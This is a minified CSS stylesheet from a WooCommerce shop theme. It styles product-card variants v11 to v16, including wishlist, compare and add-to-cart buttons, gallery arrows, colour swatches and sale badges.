.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:34px}.product-block.v11 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v11 .group-buttons>div a{border:1px solid #e5e5e5;border-right:0}.product-block.v11 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v11 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v11 .group-buttons>div:last-child a:hover{border-color:#ca0815}.product-block.v11 .group-buttons>div a span{display:none;font-weight:500}.product-block.v11 .group-buttons>div i{display:inline-block;font-size:15px;line-height:34px;margin:0}.product-block.v11 .group-buttons.list{display:none}.product-block.v11 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v11 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v11 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v11 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v11 .tbay-swatches-wrapper li a{margin-right:8px}.product-block.v11 .tbay-swatches-wrapper li a.variable-item-span-color{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:12px;height:12px;line-height:12px}.product-block.v11 .caption{padding:12px 15px 0;margin-top:10px;text-align:left}.product-block.v11 .info{position:relative;max-width:100%}.product-block.v11 .add-cart{position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;top:0;left:0;right:auto;visibility:hidden;line-height:23px}
.product-block.v11 .add-cart a{padding:0;background-color:transparent;font-weight:normal;color:#ca0815}.product-block.v11 .add-cart a i{margin-right:6px;display:inline-block}.product-block.v11 .add-cart a i:before{content:'\e936'}.product-block.v11 .add-cart a.added+a.added_to_cart{font-size:inherit}.product-block.v11 .add-cart a.added+a.added_to_cart:before{font-size:15px;width:auto;line-height:1;margin-right:8px;margin-left:0}.product-block.v11 .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;line-height:23px}
.product-block.v11 .price{margin-top:3px}.product-block.v11 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v11 .tbay-swatches-wrapper{position:static;text-align:left;margin:4px 0 10px}.product-block.v11 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v11 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}
.product-block.v11 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}.product-block.v11 .yith-compare a:before{font-size:15px;line-height:34px}.product-block.v11 .yith-compare a.added{color:#ca0815}.product-block.v11 .yith-compare a.added:hover{color:#fff}.woocommerce .product-block.v11 span.onsale,.woocommerce .product-block.list-v11 span.onsale{position:static;display:inline-block;font-size:13px;font-weight:normal;line-height:25px;margin-top:3px;top:20px;left:20px;vertical-align:middle}
.woocommerce .product-block.v11 span.onsale .featured,.woocommerce .product-block.list-v11 span.onsale .featured{position:absolute;top:20px;left:20px;right:auto;min-width:40px;line-height:40px;border:0;z-index:10}.woocommerce .product-block.v11 span.onsale .saled,.woocommerce .product-block.list-v11 span.onsale .saled{line-height:20px;min-width:auto;margin:0 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}
.woocommerce .product-block.list-v11 span.onsale{position:absolute;right:20px;margin:0}.woocommerce .product-block.list-v11 span.onsale .saled{float:left}.woocommerce .product-block.list-v11 span.onsale .featured{float:right;position:static}.woocommerce div.product .product-block.v11 .price{display:inline-block;vertical-align:middle}.woocommerce div.product .product-block.v11 .price del{margin-left:2px}.product-block.v12{padding-bottom:15px}.product-block.v12:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v12:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v12:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,0.1);box-shadow:0 0 40px 0 rgba(0,0,0,0.1);bottom:10px}.product-block.v12:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-block.v12:hover .caption .add-cart a{opacity:1;filter:alpha(opacity=100)}
.product-block.v12:hover .price{opacity:0;filter:alpha(opacity=0)}.product-block.v12 .block-inner{position:relative;text-align:center;display:flex;justify-content:center}.product-block.v12 .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.85;filter:alpha(opacity=85);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}.product-block.v12 .caption{padding:12px 0 0;text-align:center;position:relative}
.product-block.v12 .caption .price{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:5px}.product-block.v12 .caption>.add-cart{position:absolute;bottom:0;left:0;right:0;text-align:center}.product-block.v12 .name{font-size:14px;line-height:26px}.product-block.v12 .rating{line-height:22px;margin-bottom:7px}.product-block.v12 .add-cart a{font-weight:500;font-size:15px;color:#ca0815;line-height:20px;background:transparent;padding:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}
.product-block.v12 .add-cart a.added+a.added_to_cart{font-size:15px}.product-block.v12 .add-cart a.added+a.added_to_cart:before{width:auto;margin-right:8px;margin-left:0;font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v12 .add-cart a.added+a.added_to_cart:hover{color:#ca0815}.product-block.v12 .add-cart a i{margin-right:8px;margin-left:0;display:inline-block}.product-block.v12 .group-buttons{bottom:0;left:auto;right:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);z-index:301}
.product-block.v12 .group-buttons>div{float:left}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}
.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:14px;line-height:43px}.product-block.v12 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v12 .group-buttons>div a{width:43px;border:0;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:block;color:#000;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v12 .group-buttons>div a span{display:none}.product-block.v12 .group-buttons>div a.added:hover{color:#fff}.product-block.v12 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v12 .group-buttons>div i{font-size:14px;line-height:43px;margin:0;display:inline-block}.product-block.v12 .group-buttons>div.add-cart a.added{display:none}.product-block.v12 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v12 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v12 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v12 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v12 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v12 .yith-compare a:before{font-size:14px;line-height:43px}.product-block.v12 .yith-compare a.added{color:#ca0815}.product-block.v12 .yith-wcwl-wishlistexistsbrowse.show a,.product-block.v12 .yith-wcwl-wishlistaddedbrowse.show a{color:#ca0815}.product-block.v12 .yith-wcwl-wishlistexistsbrowse.show a:hover,.product-block.v12 .yith-wcwl-wishlistaddedbrowse.show a:hover{color:#fff}
.product-block.v12 .product-content{position:relative}.product-block.v12 .tbay-swatches-wrapper{position:static;padding:7px 0;margin-bottom:5px}.product-block.v12 .tbay-swatches-wrapper li a.swatch-pa_color{width:15px;height:15px}.product-block.v12 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v12 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.woocommerce .product-block.v12 span.onsale,.woocommerce .product-block.list-v12 span.onsale{top:14px;left:39px;right:auto;font-size:13px;font-weight:500}.woocommerce .product-block.v12 span.onsale .saled,.woocommerce .product-block.v12 span.onsale .featured,.woocommerce .product-block.list-v12 span.onsale .saled,.woocommerce .product-block.list-v12 span.onsale .featured{min-width:50px;line-height:50px}.product-countdown .product-block.v12 .time{padding-top:10px}.product-countdown .product-block.v12 .time .stock{margin:5px 20px 10px}
.product-block.v13{padding-bottom:10px;text-align:center}.product-block.v13:hover .group-buttons{opacity:1;filter:alpha(opacity=100);bottom:0}.product-block.v13:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v13:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v13 .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%}.product-block.v13 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px}.product-block.v13 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}
.product-block.v13 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v13 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v13 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}.product-block.v13 .group-buttons{position:absolute;left:15px;right:auto;bottom:-20px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;display:flex;z-index:99}
.product-block.v13 .group-buttons>div a{width:38px;line-height:36px;border:1px solid #e5e5e5;border-right:0;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v13 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v13 .group-buttons>div a span{display:none}.product-block.v13 .group-buttons>div i{font-size:14px;vertical-align:middle}.product-block.v13 .group-buttons>div:last-child a{border-right:1px solid #e5e5e5}
.product-block.v13 .group-buttons>div.add-cart a{width:auto;padding:0 12px;text-transform:uppercase;font-weight:normal;font-size:12px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart{font-size:12px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart:before{width:auto;margin-right:8px;margin-left:0;line-height:1;font-size:14px}.product-block.v13 .group-buttons>div.add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v13 .group-buttons>div.add-cart a i{display:none}
.product-block.v13 .group-buttons>div.add-cart a span{display:inline-block}.product-block.v13 .yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v13 .yith-wcwl-wishlistexistsbrowse a,.product-block.v13 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v13 .yith-compare a:before{font-size:14px;line-height:1}.product-block.v13 .yith-compare a.added{color:#ca0815}.product-block.v13 .yith-compare a.added:hover{color:#fff}.product-block.v13 .block-inner{max-width:100%}.product-block.v13 .caption{text-align:left;padding:13px 10px 15px 15px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.v13 .stock{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:4px 60px 15px 15px;text-align:left}.product-block.v13 .stock .progress{height:8px}.product-block.v13 .stock>span{position:static;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin-top:10px}.product-block.v13 .rating{margin-top:2px}.product-block.v13 .button-wishlist{position:absolute;right:15px;left:auto;bottom:25px}.product-block.v13 .button-wishlist a{font-size:15px}
.product-block.v13 .button-wishlist a span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v13 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v13 .yith-wcwl-add-button>a i{margin:0;font-size:15px}.product-block.v13 ul.show-brand{margin-bottom:0}.product-block.v13 ul.show-brand a{color:#888}
.product-block.v13 .tbay-swatches-wrapper{position:static;margin-bottom:10px}.product-block.v13 .tbay-swatches-wrapper ul{justify-content:unset}.tbay-addon-flash-sales .product-block.v13 .caption{padding-bottom:0}.tbay-addon-flash-sales .product-block.v13 .button-wishlist{bottom:5px}.product-countdown .product-block.v13 .time{padding:10px 15px 0}.product-countdown .product-block.v13 .time .timming{display:block}.product-countdown .product-block.v13 .time .stock{margin:5px 0 10px}.woocommerce .product-block.v13 span.onsale,.woocommerce .product-block.list-v13 span.onsale{left:15px;top:25px;font-size:13px}
.woocommerce .product-block.v13 span.onsale .saled,.woocommerce .product-block.v13 span.onsale .featured,.woocommerce .product-block.list-v13 span.onsale .saled,.woocommerce .product-block.list-v13 span.onsale .featured{min-width:42px;line-height:23px}.product-block.v14:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v14:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v14:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v14 .tbay-swatches-wrapper li a.variable-item-span-color{width:12px;height:12px;line-height:12px}.product-block.v14 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);font-size:15px;left:15px}
.product-block.v14 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}.product-block.v14 .group-buttons{position:absolute;left:10px;right:auto;bottom:11px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;display:flex;visibility:hidden;z-index:99}.product-block.v14 .group-buttons>div{margin-right:5px}
.product-block.v14 .group-buttons>div a{width:37px;line-height:37px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border:0;color:#888;position:relative;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v14 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v14 .group-buttons>div a.added{color:#fff;background:#ca0815;border-color:#ca0815}.product-block.v14 .group-buttons>div a.added+a.added_to_cart{background:#ca0815;color:#fff;border-color:#ca0815}
.product-block.v14 .group-buttons>div a span{display:none}.product-block.v14 .group-buttons>div i{vertical-align:middle}.product-block.v14 .yith-compare a:before{font-size:14px;line-height:1;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v14 .block-inner{position:relative;overflow:hidden}.product-block.v14 .caption{padding:17px 0 20px;text-align:center}.product-block.v14 .button-wishlist{position:absolute;bottom:12px;right:10px;left:auto;z-index:10}
.product-block.v14 .button-wishlist a{width:37px;line-height:35px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;border:1px solid transparent;display:block;text-align:center;border:1px solid #ddd;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.product-block.v14 .button-wishlist a span{display:none}.product-block.v14 .button-wishlist a:hover,.product-block.v14 .button-wishlist a:focus{color:#fff;background:#ca0815;border-color:#ca0815}
.product-block.v14 .button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.v14 .button-wishlist .yith-wcwl-wishlistaddedbrowse a{color:#fff;background:#ca0815;border-color:#ca0815}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v14 .button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v14 .button-wishlist i{vertical-align:middle}.product-block.v14 .yith-wcwl-add-button>a i{margin:0}.product-block.v14 ul.show-brand{margin-bottom:0}.product-block.v14 ul.show-brand a{color:#888}.product-block.v14 .tbay-swatches-wrapper{position:static;margin-top:7px}.product-block.v14 .tbay-swatches-wrapper li a{margin-right:4px}.product-block.v14 .stock{margin-bottom:20px;margin-top:5px}
.woocommerce .product-block.v14 span.onsale,.woocommerce .product-block.list-v14 span.onsale{top:10px;left:10px}.woocommerce .product-block.v14 span.onsale .featured,.woocommerce .product-block.list-v14 span.onsale .featured{min-width:35px;line-height:18px}.woocommerce .product-block.v14 span.onsale .saled,.woocommerce .product-block.list-v14 span.onsale .saled{line-height:18px;min-width:35px}.woocommerce div.product .product-block.v14 .price{display:inline-block;vertical-align:middle;margin-top:2px}
.woocommerce div.product .product-block.v14 .price del{margin-left:2px}.product-block.v15{overflow:hidden}.product-block.v15:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.product-block.v15:hover .group-add-cart{bottom:0;opacity:1;filter:alpha(opacity=100)}.product-block.v15:hover .group-add-cart:hover{background:#ca0815}
.product-block.v15:hover .caption{border-color:#e5e5e5}.product-block.v15:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v15:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v15.product-quantity-mode:hover .caption{border-color:transparent}
.product-block.v15.product-quantity-mode .group-add-cart{position:unset;opacity:1;filter:alpha(opacity=100);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;padding:0;background:transparent !important;border:1px solid #e5e5e5;border-left:0;border-right:0;margin-top:10px}.product-block.v15.product-quantity-mode .group-add-cart .add-cart{width:100%}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added+a.added_to_cart,.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added::after,.product-block.v15.product-quantity-mode .group-add-cart .add-cart a i:before{display:none !important}
.product-block.v15.product-quantity-mode .group-add-cart .add-cart a.added{display:block !important}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a{padding:0 10px;color:#000;text-transform:uppercase}.product-block.v15.product-quantity-mode .group-add-cart .add-cart a:hover{color:#ca0815}.product-block.v15.product-quantity-mode .group-add-cart .quantity+.add-cart{width:auto}.product-block.v15.product-quantity-mode .quantity button,.product-block.v15.product-quantity-mode .quantity input.qty{background:#fff;color:#000;line-height:30px !important}
.product-block.v15.product-quantity-mode .quantity button:hover i,.product-block.v15.product-quantity-mode .quantity input.qty:hover i{color:#ca0815}.product-block.v15.product-quantity-mode .quantity button i,.product-block.v15.product-quantity-mode .quantity input.qty i{font-size:11px;color:inherit}.product-block.v15.product-quantity-mode .quantity .box{border:1px solid #e5e5e5}.product-block.v15 .product-content{position:relative}.product-block.v15 .image .out-stock{color:#fff;background:#000;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:0;left:auto;top:auto;bottom:0;text-transform:inherit}
.product-block.v15 .tbay-product-slider-gallery .slick-arrow{bottom:auto;background:transparent;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%);border:0;font-size:15px;width:auto;left:15px;right:auto}.product-block.v15 .tbay-product-slider-gallery .slick-arrow i:before{content:'\e93b'}.product-block.v15 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%);left:auto;right:15px}
.product-block.v15 .tbay-product-slider-gallery .slick-arrow.slick-next i:before{content:'\e93c'}.product-block.v15 .tbay-product-slider-gallery .slick-arrow:hover{background:transparent;color:#ca0815}.product-block.v15 .block-inner{position:relative;overflow:hidden}.product-block.v15 .group-buttons{position:absolute;left:auto;right:20px;top:20px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;-webkit-transform:scale(0.8) translateZ(0);-moz-transform:scale(0.8) translateZ(0);-ms-transform:scale(0.8) translateZ(0);-o-transform:scale(0.8) translateZ(0);transform:scale(0.8) translateZ(0);text-align:center;z-index:99}
.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px}
.product-block.v15 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v15 .group-buttons>div a{width:38px;line-height:36px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid #e5e5e5;position:relative;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v15 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v15 .group-buttons>div a.added{color:#ca0815}
.product-block.v15 .group-buttons>div a.added:hover{color:#fff}.product-block.v15 .group-buttons>div a span{display:none;font-weight:500}.product-block.v15 .group-buttons>div i{font-size:15px;margin:0}.product-block.v15 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v15 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v15 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v15 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v15 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v15 .group-add-cart{position:absolute;left:0;right:0;background:#000;bottom:-40px;padding:0 15px;opacity:0;filter:alpha(opacity=0);-webkit-transition:.35s;-o-transition:.35s;transition:.35s;text-align:center;z-index:300}.product-block.v15 .add-cart a.loading{color:#fff}.product-block.v15 .add-cart a{width:100%;padding:0;line-height:46px;background:transparent;color:#fff;font-weight:500}.product-block.v15 .add-cart a.added{display:none}.product-block.v15 .add-cart a.added+a.added_to_cart{color:#fff;font-size:14px}
.product-block.v15 .add-cart a.added+a.added_to_cart::before{font-size:14px;margin-right:8px;margin-left:0;width:auto}.product-block.v15 .add-cart a.added_to_cart:before{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v15 .add-cart a i{margin-right:6px;display:inline-block}.product-block.v15 .add-cart a i:before{content:"\e936"}.product-block.v15 .tbay-swatches-wrapper{position:static;padding-top:4px}.product-block.v15 .tbay-swatches-wrapper ul{justify-content:center}
.product-block.v15 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v15 .yith-compare a:before{font-size:15px;line-height:1;display:inline-block;vertical-align:middle}.product-block.v15 .caption{border-top:1px solid transparent;text-align:center;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;padding:11px 15px 8px}.product-block.v15 .group{position:relative}.product-block.v15 .yith-wcwl-add-button>a i{margin:0}.product-block.v15 .name{font-size:14px;margin-top:10px}
.product-block.v15 .name a{color:#000;text-transform:uppercase;line-height:23px}.product-block.v15 .name a:hover{color:#ca0815}.product-block.v15 ul.show-brand{margin-bottom:0;line-height:17px;font-size:13px}.product-block.v15 ul.show-brand a{font-size:13px;color:#888;text-transform:capitalize}.product-block.v15 .rating{line-height:16px;margin-bottom:10px}.product-block.v15 .stock{margin-bottom:20px;margin-top:5px}.woocommerce .product-block.v15 span.onsale,.woocommerce .product-block.list-v15 span.onsale{top:20px;left:20px}
.woocommerce .product-block.v15 span.onsale .featured,.woocommerce .product-block.list-v15 span.onsale .featured{font-size:12px;line-height:20px}.woocommerce .product-block.v15 span.onsale .saled,.woocommerce .product-block.list-v15 span.onsale .saled{line-height:20px;max-width:42px;text-transform:uppercase}.woocommerce div.product .product-block.v15 .price{display:inline-block;vertical-align:middle;line-height:31px}.woocommerce div.product .product-block.v15 .price del{margin-left:2px}.woocommerce div.product .product-block.v15 .price .woocs_price_code{font-size:16px}
.product-block.v16:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.product-block.v16:hover .image.has-slider-gallery .slick-arrow{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v16:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v16 .product-content{position:relative}.product-block.v16 .button-wishlist{position:absolute;left:auto;right:20px;top:20px;margin:0;z-index:222}.product-block.v16 .button-wishlist a{font-size:18px;color:#888;display:flex}.product-block.v16 .button-wishlist a i{margin:0}.product-block.v16 .button-wishlist a span{display:none}.product-block.v16 .button-wishlist a:hover{color:#ca0815}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}
.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px}.product-block.v16 .button-wishlist.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v16 .yith-wcwl-wishlistexistsbrowse a,.product-block.v16 .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}
.product-block.v16 .group-buttons{background:#fff;position:absolute;left:0;visibility:hidden;right:0;bottom:0;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px);transform:translateY(15px);opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;z-index:99}.product-block.v16 .group-buttons>div{margin:0}.product-block.v16 .group-buttons>div+div{margin-left:25px}
.product-block.v16 .group-buttons>div a{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v16 .group-buttons>div a:hover{background:transparent;color:#ca0815}.product-block.v16 .group-buttons>div a.added{color:#ca0815}.product-block.v16 .group-buttons>div a span{display:none;font-weight:500}.product-block.v16 .group-buttons>div i{margin:0;line-height:50px;font-size:18px;display:inline-block}.product-block.v16 .caption{padding:15px 10px 23px;text-align:center}.product-block.v16 .caption>.rating{margin-bottom:2px}
